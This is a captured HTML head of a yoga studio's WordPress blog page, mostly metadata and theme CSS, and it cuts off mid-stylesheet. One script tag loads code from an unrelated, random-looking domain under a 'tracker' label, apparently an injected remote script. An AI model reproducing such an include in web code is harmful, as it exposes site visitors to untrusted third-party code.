

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yogawithyogi.com.au/transform-your-health-with-yoga/
body_size: 25420
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml"  lang="en-US">
<head>
<meta name="theme-color" content="#F58634" />
<meta property="og:image" content="https://www.yogawithyogi.com.au/wp-content/uploads/2023/06/Yogawithyogi-OG-IMAGE-1200-×-630-px-1.png" />
<meta name="geo.region" content="AU-NSW" />
<meta name="geo.placename" content="Sydney" />
<meta name="geo.position" content="-33.722778;151.046111" />
<meta name="ICBM" content="-33.722778, 151.046111" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P544SDP');</script>
<!-- End Google Tag Manager -->
<meta https-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Transform Your Health With Yoga - Yoga with Yogi</title>
<link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-32x32.jpg" type="image/png" sizes="16x16">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Are you trying to find a yoga studio that has the top trainers and can assist in improving your health and well-being? The online yoga classes Australia" />
	<link rel="canonical" href="https://www.yogawithyogi.com.au/transform-your-health-with-yoga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Transform Your Health With Yoga - Yoga with Yogi" />
	<meta property="og:description" content="Are you trying to find a yoga studio that has the top trainers and can assist in improving your health and well-being? The online yoga classes Australia" />
	<meta property="og:url" content="https://www.yogawithyogi.com.au/transform-your-health-with-yoga/" />
	<meta property="og:site_name" content="Yoga with Yogi" />
	<meta property="article:published_time" content="2023-11-16T00:01:00+00:00" />
	<meta property="article:modified_time" content="2025-10-31T01:53:48+00:00" />
	<meta property="og:image" content="https://www.yogawithyogi.com.au/wp-content/uploads/2023/11/Transform-Your-Health-With-Yoga-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin_ywy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin_ywy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yoga with Yogi &raquo; Transform Your Health With Yoga Comments Feed" href="https://www.yogawithyogi.com.au/transform-your-health-with-yoga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yogawithyogi.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yogawithyogi.com.au%2Ftransform-your-health-with-yoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yogawithyogi.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yogawithyogi.com.au%2Ftransform-your-health-with-yoga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reusablec-block-css-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.yogawithyogi.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.yogawithyogi.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/components/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/preferences/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.yogawithyogi.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=24654ff86feba2b49c80f779a40f590f' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.yogawithyogi.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.yogawithyogi.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1762752915&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769533608" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.yogawithyogi.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yogawithyogi.com.au/wp-json/wp/v2/posts/881" /><style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.yogawithyogi.com.au/wp-content/uploads/2023/03/cropped-Yoga-with-yogi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.lead a {
    text-decoration: none;
    color: green;
}
.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    display: none !important;
}
.new-slider .carousel-gallery{
	overflow:hidden;
}
.inner-wrap {
margin: 0% auto !Important; 
}
.bg-numbers-box-4 {
    padding: 25px 0 30px 130px;
    background: url('https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-3.png') no-repeat left top;
}
.yoga-at-home h2 {
	margin: 30px auto 30px !important;
}
.grecaptcha-badge{
    display: none !important;
}
.row:before {
    display: block !important;
    content: " ";
}
.wpcf7-response-output{
	text-align:center;
}
#comments{
display:none;
}
.commentlist{
	display:none;
}
.latest-blogs .bdp-post-image-bg {
    height: unset !important;
    overflow: hidden;
}
.aiovg-title a{
	float: left;
	width:100%;
	text-align: center;
	color: #f48a3a;
}
.aiovg-pagination .page-numbers {
    color: #000;
}
span.page-numbers.current {
    color: #fff;
}
ul.wsp-aiovg_videoss-list li a,
.wsp-aiovg_categoriess-list li a{
    color: #666;
    font-size: 14px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
}

ul.wsp-aiovg_categoriess-list li,
.wsp-aiovg_categoriess-list li{
    text-transform: uppercase;
    margin-bottom: 8px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
    font-size: 14px;
    list-style: none;
    background: url(https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/bullet-orange.png) no-repeat left top 6px;
    padding-left: 20px;
}

ul.wsp-aiovg_videoss-list li,
.wsp-aiovg_categoriess-list li{
    text-transform: uppercase;
    margin-bottom: 8px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
    font-size: 14px;
    list-style: none;
    background: url(https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/bullet-orange.png) no-repeat left top 6px !important;
    padding-left: 20px;
}
ul.about-bottom-ul {
    float: none;
    width: 100%;
    list-style: none;
    margin: 0 0 20px 0px;
    padding: 0;
    color: #fff;
}
ul.about-bottom-ul li {
    position: relative;
    padding-left: 25px;
}
ul.about-bottom-ul li:before {
    content: "→";       /* Use the arrow symbol */
    position: absolute;
    left: 0;
    top: 8px;
    transform: translateY(-50%); /* Vertically center the arrow */
    font-size: 20px;    /* Adjust size as needed */
    color: #fff;
}
.home-book-wrap form input.form-control, .home-book-wrap form select.form-control, .home-book-wrap form textarea.form-control{
	background-color:#eee !important;
	border:none !important;
}

/* slider */
.new-slider *{
  margin: 0;
  padding: 0;
  text-decoration: none;
}

.new-slider .title{
  margin-top: 50px;
  h1{
    text-align: center;
    margin: 0;
    padding: 0;
    font-family: Arial;
    text-transform: uppercase;
    color: #d63031;
    
    span{
      display: block;
      color: darken(#d63031, 40%);
      font-size: 20px;
      margin-bottom: 10px;
    }
  }
}

/*Carousel Gallery*/
.new-slider  .carousel-gallery{
	margin: 50px 0;
  padding: 0 30px;
	.swiper-slide{
		a{
			display: block;
			width: 100%;
			height: 410px;
			border-radius: 4px;
			overflow: hidden;
			position: relative;

/* 			-webkit-box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2);
      -moz-box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2);
      box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2); */

			&:hover{
				.image{
					.overlay{opacity: 1}
				}
			}

			            .image {
                width: 100%;
                height: 100%;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center center;
            }
/* 				.overlay{
					width: 100%;
					height: 100%;
					background-color: rgba(20,20,20, .8);
					text-align: center;
					opacity: 0;
					
					-webkit-transition: all .2s linear; 
          -o-transition: all .2s linear; 
          transition: all .2s linear; */

					em{
						color: #fff;
						font-size: 26px;
						position: relative;
            top: 50%; 
            -webkit-transform: translateY(-50%); 
            -ms-transform: translateY(-50%); 
            -o-transform: translateY(-50%); 
            transform: translateY(-50%);
            display: inline-block;
					}
				}
			}
		}
	}
	.new-slider  .swiper-pagination{
		position: relative;
		bottom: auto;
		text-align: center;
		margin-top: 25px;

		.swiper-pagination-bullet{
			-webkit-transition: all .2s linear; 
      -o-transition: all .2s linear; 
      transition: all .2s linear;

			&:hover{
				opacity: .7;
			}

			&.swiper-pagination-bullet-active{
				background-color: #d63031;
				transform: scale(1.1, 1.1)
			}
		}
	}
}
/*# Carousel Gallery*/

.new-slider  .plugins{
  text-align: center;
  
  h3{
    text-align: center;
    margin: 0;
    padding: 0;
    font-family: Arial;
    text-transform: uppercase;
    color: #111;
  }
  
  a{
    display: inline-block;
    font-family: Arial;
    color: #777;
    font-size: 14px;
    margin: 10px;
    transition: all .2s linear;
    
    &:hover{color: #d63031}
  }
}
.new-slider .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 400px;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}
.new-slider .swiper-pagination-bullet-active {
    opacity: 1;
    background:#000 !important;
}
h2.bdpp-post-title a {
    color: black;
    font-size: 20px;
}
.bdp-readmorebtn {
    background-color: #6a864a!important;
    color: #fff!important;
}
.bdpp-rdmr-btn {
    background-color: #6a864a !important;
	border: 2px solid #6a864a;
    color: #fff !important;
}
.bdpp-rdmr-btn:hover{
    background-color: #000 !important;
    color: #fff !important;
	border: 2px solid #000;
}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content {
    background-color: #fff;
    border: 1px solid #b7b7b7;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.35);
    padding: 16px;
}

h2.bdpp-post-title a {
    color: #6a864a;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
	 text-align: left;
	
}
.bdpp-post-desc {
    text-align: left;
}
h2.bdpp-post-title {
    display: flex;
}
.bdpp-grid-2 .bdpp-post-grid-content {
    min-height: 525px;
}
.home-blog-section .bdpp-post-grid-content {
    min-height: 445px;
}
/* .blog-details .container {
    width: 1212px;
} */
.blog-details .bdpp-post-grid-inr-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.bdpp-pagination {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    justify-content: center;
    margin-top: 30px;
    font-family: inherit;
}

.bdpp-pagination a.page-numbers,
.bdpp-pagination span.page-numbers {
    padding: 8px 14px;
    border: 1px solid #7A9F75;
    color: #7A9F75;
    border-radius: 4px;
    text-decoration: none;
    font-size: 15px;
    transition: all 0.3s ease;
}

.bdpp-pagination a.page-numbers:hover {
    background-color: #7A9F75;
    color: #ffffff;
}

.bdpp-pagination span.page-numbers.current {
    background-color: #7A9F75;
    color: #ffffff;
    font-weight: bold;
}

.bdpp-pagination span.dots {
    pointer-events: none;
    border: none;
    background: none;
}
@media (min-width: 1400px) {
 .every1-gray .displays2{
    display: block;
    height: 1000px !important;
  }
}
p{
	font-size: 14px !important;
}
#myModal .form-section .form-heading {
	padding-left: 15px;
}
@media (min-width: 768px) {
	#myModal .modal-dialog {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;  
	}
}

/* Popup */
.pum-overlay.pum-active { overflow: hidden !important; }

html.pum-open, body.pum-open { overflow: hidden !important; }

.pum-container .pum-content { padding: 0 !important; }

.ypp-form .wpcf7-spinner {
    display: none;
}

/* Outer wrapper */
.ypp-wrap {
  border-radius: 16px;
  overflow: hidden;
}

/* Two-column layout */
.ypp-inner {
  display: grid;
  grid-template-columns: 1fr 1fr;
